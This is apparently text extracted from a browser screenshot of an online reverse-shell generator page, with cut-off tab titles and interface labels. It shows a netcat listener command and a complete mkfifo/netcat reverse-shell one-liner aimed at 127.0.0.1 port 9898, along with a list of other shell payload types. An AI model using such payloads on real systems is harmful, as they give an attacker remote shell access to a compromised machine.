 Tiny File Ma
localhost/le
GitHub
raw.githubu
Обращение
Whois-серв
Onlin
https://www.revshells.com
80%
Codeby.net
Игры Кодебай
Курсы по информаци…
One or more installed add-ons cannot be verified and have been disabled.
Learn More
Reverse Shell Generator
IP & Port
IP
127.0.0.1
Port
9898
+1
Listener
Advanced
nc -lvnp 9898
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 127.0.0.1
9898 >/tmp/f
1 2 3 4
1:08